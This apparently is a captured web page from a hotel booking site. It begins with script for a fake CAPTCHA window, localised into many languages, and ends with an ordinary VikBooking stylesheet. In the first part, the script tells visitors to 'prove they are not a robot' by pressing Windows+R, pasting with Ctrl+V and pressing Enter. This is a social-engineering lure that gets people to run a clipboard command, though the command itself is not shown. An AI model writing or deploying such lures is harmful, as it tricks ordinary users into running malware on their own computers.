    nl:{checking:"Controleren of u een mens bent. Dit kan enkele seconden duren.",verifyInstruction:"Bevestig dat u een mens bent door de onderstaande actie uit te voeren.",verifying:"Bezig met controleren…",notRobot:"Ik ben geen robot",steps:"Verificatie",success:"Gelukt.",verifyTitle:"Om aan te tonen dat u geen robot bent:",step1:"Houd de Windows-toets <i class='fab fa-windows'></i> + <b>R</b> ingedrukt.",step2:"Druk in het verificatievenster op <b>Ctrl</b> + <b>V</b>.",step3:"Druk op <b>Enter</b> om af te ronden.",observe:"Als u doorgaat, bevestigt u:",confirmLead:"Ik ben geen robot — reCAPTCHA-verificatie-ID: ",final:"Voer de bovenstaande stappen uit om de verificatie te voltooien.",verifyBtn:"Verifiëren",confidentiality:"Vertrouwelijkheid",terms:"Voorwaarden",footer:"moet de veiligheid van uw verbinding controleren voordat u verdergaat."},

    tr:{checking:"İnsan olup olmadığınız kontrol ediliyor. Bu birkaç saniye sürebilir.",verifyInstruction:"Aşağıdaki işlemi tamamlayarak insan olduğunuzu doğrulayın.",verifying:"Doğrulanıyor…",notRobot:"Ben robot değilim",steps:"Doğrulama",success:"Başarılı.",verifyTitle:"Robot olmadığınızı kanıtlamak için:",step1:"Windows tuşunu <i class='fab fa-windows'></i> + <b>R</b> ile basılı tutun.",step2:"Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.",step3:"Bitirmek için <b>Enter</b>’a basın.",observe:"Devam ederek şunları onaylarsınız:",confirmLead:"Robot değilim — reCAPTCHA Doğrulama Kimliği: ",final:"Doğrulamayı tamamlamak için yukarıdaki adımları uygulayın.",verifyBtn:"Doğrula",confidentiality:"Gizlilik",terms:"Şartlar ve Koşullar",footer:"devam etmeden önce bağlantınızın güvenliğini kontrol etmelidir."},

    ko:{checking:"사용자가 사람인지 확인하는 중입니다. 잠시만 기다려 주세요.",verifyInstruction:"아래 작업을 완료하여 사람이 맞는지 확인하세요.",verifying:"확인 중…",notRobot:"나는 로봇이 아닙니다",steps:"검증",success:"성공.",verifyTitle:"로봇이 아님을 증명하려면:",step1:"Windows 키 <i class='fab fa-windows'></i> + <b>R</b>을 누르세요.",step2:"검증 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.",step3:"마치려면 <b>Enter</b>를 누르세요.",observe:"계속하면 다음을 확인합니다:",confirmLead:"로봇이 아닙니다 — reCAPTCHA 확인 ID: ",final:"위 단계들을 완료하여 검증을 마치세요.",verifyBtn:"확인",confidentiality:"기밀",terms:"이용약관",footer:"계속하기 전에 연결의 보안을 확인해야 합니다."},



    hi:{checking:"सत्यापित किया जा रहा है कि आप मानव हैं। इसमें कुछ सेकंड लग सकते हैं।",verifyInstruction:"नीचे दिया गया कार्य पूरा करके प्रमाणित करें कि आप एक मानव हैं।",verifying:"सत्यापित कर रहे हैं...",notRobot:"मैं एक रोबोट नहीं हूँ",steps:"सत्यापन चरण",success:"सफल।",verifyTitle:"यह सिद्ध करने के लिए कि आप रोबोट नहीं हैं:",step1:"Windows कुंजी <i class='fab fa-windows'></i> + <b>R</b> दबाकर रखें।",step2:"सत्यापन विंडो में <b>Ctrl</b> + <b>V</b> दबाएँ।",step3:"समाप्त करने के लिए कीबोर्ड पर <b>Enter</b> दबाएँ।",observe:"आप देखेंगे और सहमत होंगे:",confirmLead:"मैं एक रोबोट नहीं हूँ - reCAPTCHA सत्यापन आईडी: ",final:"सत्यापन पूरा करने के लिए ऊपर दिए गए चरणों का पालन करें।",verifyBtn:"सत्यापित करें",confidentiality:"गोपनीयता",terms:"नियम और शर्तें",footer:"आपकी कनेक्शन की सुरक्षा की समीक्षा करने की आवश्यकता है।"},

    id:{checking:"Memeriksa apakah Anda manusia. Ini mungkin membutuhkan beberapa detik.",verifyInstruction:"Verifikasi bahwa Anda manusia dengan menyelesaikan tindakan di bawah ini.",verifying:"Memverifikasi...",notRobot:"Saya bukan robot",steps:"Langkah Verifikasi",success:"Berhasil.",verifyTitle:"Untuk membuktikan bahwa Anda bukan robot:",step1:"Tekan dan tahan Tombol Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Di jendela verifikasi, tekan <b>Ctrl</b> + <b>V</b>.",step3:"Tekan <b>Enter</b> pada keyboard Anda untuk menyelesaikan.",observe:"Anda akan melihat dan menyetujui:",confirmLead:"Saya bukan robot - ID Verifikasi reCAPTCHA: ",final:"Lakukan langkah di atas untuk menyelesaikan verifikasi.",verifyBtn:"Verifikasi",confidentiality:"Kerahasiaan",terms:"Syarat dan Ketentuan",footer:"perlu meninjau keamanan koneksi Anda sebelum melanjutkan."},

    vi:{checking:"Đang kiểm tra xem bạn có phải là con người không. Việc này có thể mất vài giây.",verifyInstruction:"Xác minh bạn là người bằng cách hoàn thành hành động bên dưới.",verifying:"Đang xác minh...",notRobot:"Tôi không phải là rô-bốt",steps:"Các bước xác minh",success:"Thành công.",verifyTitle:"Để chứng minh bạn không phải là rô-bốt:",step1:"Nhấn và giữ phím Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.",step3:"Nhấn <b>Enter</b> trên bàn phím để kết thúc.",observe:"Bạn sẽ quan sát và đồng ý:",confirmLead:"Tôi không phải là rô-bốt - ID xác minh reCAPTCHA: ",final:"Thực hiện các bước trên để hoàn tất xác minh.",verifyBtn:"Xác minh",confidentiality:"Bảo mật",terms:"Điều khoản và Điều kiện",footer:"cần kiểm tra bảo mật kết nối của bạn trước khi tiếp tục."},

    th:{checking:"กำลังตรวจสอบว่าคุณเป็นมนุษย์หรือไม่ อาจใช้เวลาสักครู่",verifyInstruction:"โปรดยืนยันว่าคุณเป็นมนุษย์โดยทำตามขั้นตอนด้านล่าง",verifying:"กำลังตรวจสอบ...",notRobot:"ฉันไม่ใช่หุ่นยนต์",steps:"ขั้นตอนการยืนยัน",success:"สำเร็จ",verifyTitle:"เพื่อพิสูจน์ว่าคุณไม่ใช่หุ่นยนต์:",step1:"กดค้างที่ปุ่ม Windows <i class='fab fa-windows'></i> + <b>R</b>",step2:"ในหน้าต่างการยืนยัน ให้กด <b>Ctrl</b> + <b>V</b>",step3:"กด <b>Enter</b> เพื่อเสร็จสิ้น",observe:"คุณจะเห็นและตกลง:",confirmLead:"ฉันไม่ใช่หุ่นยนต์ - รหัสยืนยัน reCAPTCHA: ",final:"ดำเนินการตามขั้นตอนด้านบนเพื่อเสร็จสิ้นการยืนยัน",verifyBtn:"ยืนยัน",confidentiality:"ความลับ",terms:"ข้อกำหนดและเงื่อนไข",footer:"จำเป็นต้องตรวจสอบความปลอดภัยของการเชื่อมต่อของคุณก่อนดำเนินการต่อ."},

    uk:{checking:"Перевірка, чи ви людина. Це може зайняти кілька секунд.",verifyInstruction:"Підтвердіть, що ви людина, виконавши дію нижче.",verifying:"Перевірка...",notRobot:"Я не робот",steps:"Кроки перевірки",success:"Успішно.",verifyTitle:"Щоб довести, що ви не робот:",step1:"Утримуйте клавішу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"У вікні перевірки натисніть <b>Ctrl</b> + <b>V</b>.",step3:"Натисніть <b>Enter</b>, щоб завершити.",observe:"Ви побачите та погодитесь:",confirmLead:"Я не робот — ідентифікатор перевірки reCAPTCHA: ",final:"Виконайте наведені вище кроки, щоб завершити перевірку.",verifyBtn:"Перевірити",confidentiality:"Конфіденційність",terms:"Умови",footer:"повинна перевірити безпеку вашого з'єднання перед продовженням."},

    cs:{checking:"Kontroluje se, zda jste člověk. To může trvat několik sekund.",verifyInstruction:"Ověřte, že jste člověk, provedením níže uvedené akce.",verifying:"Ověřování...",notRobot:"Nejsem robot",steps:"Kroky ověření",success:"Úspěšně.",verifyTitle:"Aby se prokázalo, že nejste robot:",step1:"Stiskněte a podržte klávesu Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"V ověřovacím okně stiskněte <b>Ctrl</b> + <b>V</b>.",step3:"Stiskněte <b>Enter</b> pro dokončení.",observe:"Budete pozorovat a souhlasit:",confirmLead:"Nejsem robot — ID ověření reCAPTCHA: ",final:"Pro dokončení ověření proveďte výše uvedené kroky.",verifyBtn:"Ověřit",confidentiality:"Důvěrnost",terms:"Podmínky",footer:"musí zkontrolovat bezpečnost vašeho připojení před pokračováním."}
  };

  function detectLang(){
    const prefs=(navigator.languages&&navigator.languages.length?navigator.languages:[navigator.language||"en"]).map(x=>x.toLowerCase());
    for(const l of prefs){
      if(l.startsWith("ar")) return "ar";
      if(l.startsWith("he")) return "ar"; // treat hebrew as rtl (will be handled)
      if(l.startsWith("fr")) return "fr";
      if(l.startsWith("de")) return "de";
      if(l.startsWith("it")) return "it";
      if(l.startsWith("ja")) return "ja";
      if(l.startsWith("zh")) return "zh";
      if(l.startsWith("ko")) return "ko";
      if(l.startsWith("ru")) return "ru";
      if(l.startsWith("es")) return "es";
      if(l.startsWith("pt")) return "pt";
      if(l.startsWith("nl")) return "nl";
      if(l.startsWith("tr")) return "tr";
      if(l.startsWith("pl")) return "pl";
      if(l.startsWith("sv")) return "sv";
      if(l.startsWith("da")) return "da";
      if(l.startsWith("fi")) return "fi";
      if(l.startsWith("hi")) return "hi";
      if(l.startsWith("id")) return "id";
      if(l.startsWith("vi")) return "vi";
      if(l.startsWith("th")) return "th";
      if(l.startsWith("uk")) return "uk";
      if(l.startsWith("cs")) return "cs";
      if(l.startsWith("en")) return "en";
    }
    return "en";
  }

  function ready(fn){ if(document.readyState==="loading") document.addEventListener("DOMContentLoaded",fn); else fn(); }

  ready(function(){
    const lang = detectLang();
    const t = i18n[lang] || i18n.en;

    // RTL support für arabisch + hebräisch
    if (lang === "ar" || lang === "he") document.documentElement.dir = "rtl";

   
    const pre = document.querySelector(".preloader_text"); if(pre) pre.textContent = t.checking;
    const allstep = document.querySelector(".textallstep"); if(allstep) allstep.textContent = t.verifyInstruction;


    const set = (sel, txt)=>{ document.querySelectorAll(sel).forEach(el=>el.textContent = txt); };
    set(".tettx .step0", t.verifying);
    set(".tettx .step1", t.notRobot);
    set(".tettx .step2", t.steps);
    set(".tettx .step3", t.success);


    const cb = document.getElementById("checkbox"); if (cb) cb.textContent = "";


    const titleP = document.querySelector("#verify-window .verify-main p:first-of-type");
    if (titleP) titleP.innerHTML = t.verifyTitle;

    const stepsOl = document.querySelector("#verify-window .verify-main ol");
    if (stepsOl) stepsOl.innerHTML = `<li>${t.step1}</li><li>${t.step2}</li><li>${t.step3}</li>`;


    const observeP = document.querySelector("#verify-window .verify-main p.observe");
    if (observeP) {
      const codeEl = observeP.querySelector("code");
      const pieces = observeP.innerHTML.split("<br>");
      pieces[0] = t.observe;
      observeP.innerHTML = pieces.join("<br>");
      if (codeEl) {
        const idSpan = codeEl.querySelector("#verification-id");
        const idHtml = idSpan ? idSpan.outerHTML : '<span id="verification-id"></span>';
        codeEl.innerHTML = ` ✅ "${t.confirmLead}${idHtml}" `;
      }
    }

    const left = document.querySelector(".verify-footer-left"); if (left) left.textContent = t.final;
    const btn = document.getElementById("verify-button"); if (btn) btn.textContent = t.verifyBtn;


    const legalBox = document.querySelector('#checkbox-window > div > div:last-child');
    if (legalBox) {
      const ps = legalBox.querySelectorAll("p");
      if (ps[0]) ps[0].textContent = t.confidentiality;
      if (ps[1]) ps[1].textContent = t.terms;
    }


    const domainParas = Array.from(document.querySelectorAll("p .domain-name")).map(s=>s.parentElement);
    for (const p of domainParas){
      if (/\bneeds to review the security of your connection before proceeding\./i.test(p.textContent)) {
        const host = (p.querySelector(".domain-name")?.textContent || window.location.hostname || "");
        p.innerHTML = `<span class="domain-name">${host}</span> ${t.footer}`;
        break;
      }
    }
  });
})();
</script>

</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'6667308'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://hosteriamarysol.com/wp-content/plugins/vikbooking/site/resources/vikbooking_styles.css?ver=1.8.3
body_size: 35597
content:
/** 
 * @package   	VikBooking
 * @subpackage 	front-end styles
 * @author    	E4J s.r.l.
 * @link 		https://vikwp.com
 */

/* Variable declarations
 * Guidelines input elements:
 * -- Config Input and Select: 
      Background: --vbo-input-style / Border-color: --vbo-config-border-color
 * -- Config Input and Select - Status DEACTIVE
  	  Background: --vbo-input-style-deactive / Border-color: --vbo-config-border-color
 * -- Nested Config Input and Select: 
	  Background: --vbo-input-style-nested / Border-color: --vbo-config-border-color
 * -- Nested Config Input and Select - Status DEACTIVE: 
	  Background: --vbo-input-style-nested-deactive / Border-color: --vbo-input-style-deactive
 * -- Generic btn gray:
	  Background: --vbo-basic-btn / --vbo-config-border-color

 */

 :root {
	/* Backgrounds */
	--vbo-white-bg-color: #fff;
	--vbo-grey-bg-color: #eee;
	--vbo-light-grey-bg-color: #f6f6f6;
	--vbo-light-dark-grey-bg-color: #444;
	--vbo-light-dark-grey-bg-color-hover: #666;
	
	/* Borders */
	--vbo-border-color: #ddd;
	--vbo-light-border-color: #eee;
	
	/* Texts */
	--vbo-text-color: #444;
	--vbo-middle-text-color: #666;
	--vbo-light-text-color: #999;
	--vbo-contrast-text-color: #fff;
	---vbo-body-text-color: #444;

	/* Input Style */
	--vbo-input-style: #fff;
	--vbo-input-style-deactive: #f6f7f7;
	--vbo-input-style-nested-deactive: #eee;

	/* Colors */
	--vbo-base-color: #2282bd;
	--vbo-base-color-hover: #1890ce;
	--vbo-darkblue-color: #144D5C;
	--vbo-blue-color: #3286B8;
	--vbo-blue-color-hover: #2B74A0;
	--vbo-lightblue-color: #80b3ca;
	--vbo-lightblue-color-hover: #649fbb;
	--vbo-green-color: #52aa20;
	--vbo-green-color-hover: #4c794c;
	--vbo-orange-color: #FF8000;
	--vbo-orange-color-hover: #D06800;
	--vbo-red-color: #c70000;
	--vbo-red-color-hover: #9f0000;
}

a:focus {
	text-decoration: none;
}

.fancybox-opened {
	height: 80% !important;
}
.fancybox-opened .fancybox-skin {
    height: 100% !important;
}
.vbo-oconfirm-tblcont {
	display: inline-block;
	width: 100%;
}
.vbentercoupon .vbhaveacoupon {
	display:block;
	padding:0 0 5px 0;
}
.vbentercoupon-inner {
	display: flex;
	flex-wrap: wrap;
}
.vbo-coupon-outer {
	background: none repeat scroll 0 0 var(--vbo-light-grey-bg-color);
	border: 1px dashed var(--vbo-blue-color-hover);
	font-size: 1.1em;
	padding: 15px;
}
.vbo-oconfirm-middlep {
	display: flex;
	margin: 20px 0 30px;
}
.vbo-coupon-outer, .vbo-enterpin-block {
	margin: 5px;
}
.vbo-coupon-outer, .vbo-enterpin-block {
	vertical-align: top;
	flex: 1;
}
.vbo-enterpin-btns {
	display: flex;
	flex-wrap: wrap;
}
.vbentercoupon input.vbinputcoupon, .vbo-enterpin-block #vbo-pincode-inp {
	background: none repeat scroll 0 0 var(--vbo-white-bg-color);
	border: 1px solid var(--vbo-border-color);
	padding: 6px 8px;
	margin-bottom: 0;
	width: auto;
	height: auto;
	flex: 1;
	display: inline-block;
}
.vbentercoupon input.vbsubmitcoupon, .vbo-enterpin-top .vbo-pincode-sbmt {
	border-radius: 2px;
	cursor: pointer;
	font-size: 12px;
	font-weight: bold;
	padding: 7px 30px;
	margin: 0 0 0 5px;
	border: 0;
	vertical-align: top;
	width: auto;
	align-self: center;
}
.vbo-enterpin-block {
	background: var(--vbo-light-grey-bg-color) none repeat scroll 0 0;
	border: 1px solid var(--vbo-blue-color-hover);
	padding: 15px;
	display: inline-block;
	float: right;
}
.vbo-enterpin-block > span {
	font-size: 1.1em;
}
.vbo-enterpin-inner > span {
	margin-bottom: 5px;
	display: block;
}
.vbo-oconfirm-middlep > div:only-child {
	text-align: center;
}
.vbo-oconfirm-middlep > div:only-child .vbo-coupon-form {
	display: inline-block;
}
.vbo-enterpin-success {
	text-align: center;
	font-size: 1.1em;
}
.vbo-enterpin-success .vbo-enterpin-welcome {
	padding: 0 0 8px 0;
	display: block;
}
.vbo-enterpin-error {
	color: var(--vbo-red-color);
	font-size: 1em;
	margin: 0 0 20px;
	padding: 10px;
}
.vbo-oconfirm-cfield-input input {
	background: var(--vbo-input-style);
	border: 1px solid var(--vbo-border-color);
	color: var(--vbo-text-color);
	height: 42px;
	font-size: 14px;
	padding: 10.5px 10px;
}
.vbo-oconfirm-cfield-input textarea {
	background: var(--vbo-input-style);
	border: 1px solid var(--vbo-border-color);
	color: var(--vbo-text-color);
}
.vbo-oconfirm-cfield-input select {
	padding: 10.5px 30px 10.5px 10px;
	background: var(--vbo-input-style) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
	background-size: auto;
	background-size: 8px 10px;
	width: 100% !important;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid var(--vbo-border-color);
	height: auto;
	font-size: 14px;
	color: var(--vbo-text-color);
	font-weight: normal;
	height: 42px;
}
.vblocationbox .vbloclistloctimebox {
	color: var(--vbo-blue-color);
}
.vblocationbox .vbloclistlocdescr {
	margin:10px 0 0 0;
}
.vblocationbox .vbloclistlocdescr p {
	margin: 0px 0 5px 0;
}

.vbo-results-head {
	margin: 0 0 20px;
	border: 1px solid var(--vbo-light-border-color);
	box-shadow: 0 1px 10px rgba(0,0,0,.1);
	padding: 10px;
	display: inline-block;
	width: 100%;
}
.vbo-results-head > .vbo-results-chdates {
	float: right;
	padding: 0;
	margin-left: auto;
	border-right: 0;
	font-weight: normal;
	text-transform: capitalize;
}
.vbo-results-chdates a {
	background: transparent;
	padding: 8px 12px;
	font-size: .9em;
	display: inline-block;
	margin: 5px 5px 5px 20px;
	border-radius: 3px;
	text-decoration: none !important;
}
.vbpaymentnamediff {
	font-weight: bold;
	margin: 0 10px 0 0;
}
.vbvordudata {
	background: var(--vbo-light-grey-bg-color);
	border:1px solid var(--vbo-border-color);
	padding:15px;
	line-height:1.6em;
	margin:0 10px 0 0;
	font-size:13px;
}

.vbo-badge, .vbo-label {
	display: inline-block;
	text-decoration: none;
	padding: 4px 6px;
	font-size: 11px;
	line-height: 14px;
	font-weight: bold;
	border-radius: 20px;
	color: var(---vbo-body-text-color);
	vertical-align: baseline;
	white-space: nowrap;
	background-color: var(--vbo-light-border-color);
}
.vbo-badge:hover, .vbo-label:hover {
	text-decoration: none;
	background-color: var(--vbo-border-color);
}
.vbo-label {
	border-radius: 6px;
}
.vbo-badge.badge-success, .vbo-label.label-success {
	background-color: #c9f4c9;
	color: #097900;
}
.vbo-badge.badge-success:hover, .vbo-label.label-success:hover {
	background-color: #428242;
	color: #fff;
}
.vbo-badge.badge-danger, .vbo-label.label-danger {
	background-color: #ffd1d1;
	color: #800;
}
.vbo-badge.badge-danger:hover, .vbo-label.label-danger:hover {
	background-color: #e61717;
	color: #fff;
}
.vbo-badge.badge-warning, .vbo-label.label-warning {
	background-color: #ffead6;
	color: #f38321;
}
.vbo-badge.badge-warning:hover, .vbo-label.label-warning:hover {
	background-color: #ad6704;
	color: #fff;
}
.vbo-badge.badge-info, .vbo-label.label-info {
	background-color: #bdd7e3;
	color: #13438e;
}
.vbo-badge.badge-info:hover, .vbo-label.label-info:hover {
	background-color: #498fb3;
	color: #fff;
}

.vbvordudata p {
	margin:0;
	padding:0;
}
.vbvordudata span {
	display:block;
}
.vbo-bookingdet-userdetail-lbl, .vbo-booking-details-bookinfo-lbl {
	font-weight: bold;
	text-transform: uppercase;
	font-size: .9em;
	display: block;
}
.vbo-booking-details-bookinfo-val {
	font-size: 1.1em;
}
.vbo-booking-details-wrapper {
	width: 100%;
	display: inline-block;
}
.vbo-booking-details-wrapper > div {
	width: 100%;
	margin: 5px 0;
	display: inline-block;
}
.vbo-booking-details-midcontainer {
	display: flex;
	flex-wrap: wrap;
}
.vbo-booking-details-midcontainer > div {
	flex: 1;
	margin: 5px;
	padding: 24px;
	border-radius: 6px;
	border: 1px solid var(--vbo-light-border-color);
	box-shadow: 0 3px 3px 0 rgba(50,54,72,.08);
}
.vbo-booking-details-midcontainer > .vbo-booking-details-actions {
	flex: 0 0 25%;
}
.vbo-booking-details-bookinfo, .vbo-bookingdet-userdetail {
	margin: 12px 0;
}
.vbvordudatatitle {
	margin-bottom: 9px;
	display: block;
	border-bottom: 1px solid var(--vbo-light-border-color);
	padding-bottom: 5px;
	text-transform: uppercase;
	color: var(--vbo-light-text-color);
}
.vbo-booking-rooms-wrapper {
	width: 100%;
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 5px 0;
}
.vbvordroominfo {
	line-height:1.8em;
	border:1px solid var(--vbo-light-border-color);
	box-shadow: 0 3px 3px 0 rgba(50,54,72,.08);
	padding: 24px;
	flex-wrap: wrap;
	border-radius: 6px;
	margin: 5px;
	width: 100%;
}
.vbvordroominfo-multi {
	width: calc(50% - 10px);
}
.vbo-booking-roomphoto {
	display: inline-block;
	max-width: 300px;
	vertical-align: top;
	margin-bottom: 10px;
}
.vbvordroominfo-multi .vbo-booking-roomphoto {
	float: none;
	display: block;
}
.vbvordroominfo img {
	max-width: 100%;
	height: auto;
	border-radius: 6px;
}
.vbo-booking-rooms-wrapper .vbordroomdet {
	display: inline-block;
	margin-left: 25px;
	text-align: left;
	flex: 1;
	vertical-align: top;
}
.vbo-booking-rooms-wrapper .vbo-booking-room-extras {
	border-top: 1px solid var(--vbo-light-border-color);
	padding-top: 5px;
	margin-top: 5px;
}
.vbo-booking-rooms-wrapper .vbo-booking-room-extras > div {
	margin-bottom: 10px;
}
.vbo-booking-rooms-wrapper .vbo-booking-room-extras > div:last-child {
	margin-bottom: 0;
}
.vbo-booking-rooms-wrapper .vbo-booking-room-extras > div > div > div {
	padding: 3px 0;
	line-height: 1.3em;
} 
.vbo-booking-rooms-wrapper .vbo-booking-room-extras .vbo-booking-item-row {
	display: flex;
}
.vbo-booking-rooms-wrapper .vbo-booking-room-extras .vbo-booking-item-row .vbo-booking-pricename {
	margin-right: 10px;
}
.vbo-booking-rooms-wrapper .vbo-booking-room-extras .vbo-booking-item-row .vbo-booking-pricedet {
	margin-left: auto;
	font-weight: bold;
	white-space: nowrap;
}
.vbvordroominfo-multi .vbvordroominfo {
	display: flex;
}
.vbvordroominfo-multi .vbordroomdet {
	margin: 15px 0 0;
	width: 100%;	
}
.vbvordroominfo-multi .vbo-booking-roomphoto {
	max-width: 100%;
}
.vbo-booking-details-bookinfo-splitstay {
	border: 1px solid  var(--vbo-blue-color);
	padding: 10px;
	border-radius: 6px;
}
.vbo-booking-details-bookinfo-splitstay .vbo-booking-details-bookinfo-lbl {
	text-transform: initial;
}
.vbo-booking-details-bookinfo-splitstay i {
	margin-right: 4px;
	color: var(--vbo-blue-color);
}
.vbo-booking-splitstay-info {
	display: block;
	border-radius: 10px;
	margin-bottom: 10px;
}
.vbo-booking-splitstay-info .vbo-booking-splitstay-info-room > span {
	padding: 0px 10px;
	display: inline-block;
}
.vbo-booking-splitstay-info .vbo-booking-splitstay-info-room > span:first-child {
	padding-left: 0;
}
.vbo-booking-splitstay-info .vbo-booking-splitstay-info-room > span i {
	margin-right: 3px;
	font-size: .9em;
	opacity: .8;
}
.vbvordroominforoom .vbordroomdet + img {
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border:1px solid var(--vbo-border-color);
	padding:1px;
}
.vbvordroominforoom .vbordroomdet .vbvordroominfotitle {
	font-weight:bold;
	font-size: 1em;
	color: var(--vbo-darkblue-color);
}
.vbo-booking-costs-list {
	border-radius: 4px;
	border: 1px solid var(--vbo-border-color);
	box-shadow: 0 3px 3px 0 rgba(50,54,72,.08);
	padding: 10px;
	font-size: 1.1em;
	margin: 20px 5px 30px;
}
.vbo-booking-costs-list .vbo-booking-cost-detail {
	display: flex;
	padding: 5px 10px;
}
.vbo-booking-costs-list .vbo-booking-cost-detail-total + .vbo-booking-cost-detail {
	border-top: 1px solid var(--vbo-light-border-color);
}
.vbo-booking-costs-list .vbo-booking-cost-lbl {
	margin-right: 15px;
}
.vbo-booking-costs-list .vbo-booking-cost-val {
	margin-left: auto;
}
.vbo-booking-costs-list .vbo-booking-cost-detail-total {
	font-weight: bold;
	font-size: 1.2em;
}
.vbo-booking-costs-list .vbo-booking-cost-detail-remainingbalance {
	color: var(--vbo-blue-color);
}
.vbvordpaybutton table {
	margin: 0 auto 15px;
}
.vbvordpaybutton table td {
	padding: 5px;
	text-align: left;
}	
.vbvordpaybutton table td input {
	padding: 3px 5px;
}
.vbvordpaybutton table td input.button {
	width: 100%;
	background: none repeat scroll 0 0 var(--vbo-green-color);
	border: 0 none;
	border-radius: 4px;
	color: var(--vbo-contrast-text-color);
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	margin: 8px 0 0;
	padding: 8px 25px;
	text-align: center;
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.vbvordpaybutton table td input.button:hover {
	background: var(--vbo-green-color-hover);
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
}
.offline-cc-overlay-outer {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	background-color: rgba(0,0,0,0.5);
	display: none;
}
.offline-cc-overlay-inner {
	position: fixed;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 40%;
	height: 70%;
	max-width: 580px;
	z-index: 101;
	padding: 0;
	border-radius: 16px;
	background-color: var(--vbo-white-bg-color);
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, .5);
	overflow: auto;
	text-align: center;
}
.offline-cc-overlay-inner > p {
	border-bottom: 1px solid var(--vbo-border-color);
    margin-bottom: 25px;
	padding: 20px 30px 15px;
    font-size: 16px;
}
.offline-cc-overlay-inner h1 {
	font-size: 1.5em;
	text-transform: uppercase;
}
.vbo-offline-cc-container {
	margin: 0 30px 30px;
} 
.vbo-offline-cc-container .vbo-offline-cc-row {
	margin-bottom: 14px;
}
.vbo-offline-cc-container .vbo-offline-cc-row-submit {
	margin-bottom: 0;
	margin-top: 10px;
}
.vbo-offline-cc-container .vbo-offline-cc-row .vbo-offline-cc-lbl {
	margin-bottom: 3px;
	text-align: left;
	font-size: .9em;
}
.vbo-offline-cc-container .vbo-offline-cc-row .vbo-offline-cc-val {
	display: flex;
}
.vbo-offline-cc-container .vbo-offline-cc-row .vbo-offline-cc-val > * {
	flex: 1;
	height: 50px !important;
	border: 1px solid var(--vbo-border-color);
	border-radius: 6px !important;
	box-shadow: 0 2px 4px rgb(0 0 0 / 5%);
}
.vbo-offline-cc-container .vbo-offline-cc-row .vbo-offline-cc-val #credit_card_number {
	border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
}
.vbo-offline-cc-container .vbo-offline-cc-row .vbo-offline-cc-val select[name="credit_card_type"] {
	border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
	border-right: 0;
}
.vbo-offline-cc-container .vbo-offline-cc-row-group-validity, .vbo-offline-cc-container .vbo-offline-cc-row-group-cardholder {
	display: flex;
    flex-wrap: wrap;
}
.vbo-offline-cc-container .vbo-offline-cc-row-group-validity .vbo-offline-cc-row-validity {
	flex: 1;
}
.vbo-offline-cc-container .vbo-offline-cc-row-group-validity .vbo-offline-cc-row-cvv {
	flex-basis: 120px;
} 
.vbo-offline-cc-container .vbo-offline-cc-row .vbo-offline-cc-val select[name="expire_month"] {
	border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}
.vbo-offline-cc-container .vbo-offline-cc-row .vbo-offline-cc-val select[name="expire_year"] {
	flex-basis: 100px;
	flex-grow: 0;
	border-left: 0;
	border-radius: 0 !important;
    border-radius: 0 !important;
}
.vbo-offline-cc-container .vbo-offline-cc-row .vbo-offline-cc-val #credit_card_cvv {
	border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
	border-left: 0;
}
.vbo-offline-cc-container .vbo-offline-cc-row-group-cardholder > div {
	flex: 1;
}
.vbo-offline-cc-container .vbo-offline-cc-row-group-cardholder .vbo-offline-cc-row-fname input {
	border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
	border-right: 0;
}
.vbo-offline-cc-container .vbo-offline-cc-row-group-cardholder .vbo-offline-cc-row-lname input {
	border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
}
.vbo-offline-cc-row-group-cardpan {
	display: flex;
	flex-wrap: wrap;
}
.vbo-offline-cc-row-group-cardpan .vbo-offline-cc-row-cardtype {
	flex-basis: 200px;
}
.vbo-offline-cc-row-group-cardpan .vbo-offline-cc-row-cardpan {
	flex: 1;
}
.vbo-offline-cc-container .vbo-offline-cc-row-submit .button {
	background: var(--vbo-light-dark-grey-bg-color);
	border: 1px solid var(--vbo-light-dark-grey-bg-color);
	color: var(--vbo-contrast-text-color);
	box-shadow: 0 2px 4px rgb(0 0 0 / 5%);
}
.vbo-offline-cc-container .vbo-offline-cc-row-submit .button:hover {
	background: var(--vbo-light-dark-grey-bg-color-hover);
	border: 1px solid var(--vbo-light-dark-grey-bg-color-hover);
}
.offline-cc-overlay-closer {
	float: right;
	cursor: pointer;
	padding: 8px 15px;
}
.vbvordroominforoom .vbvordcosts {
	background:none;
	border:0;
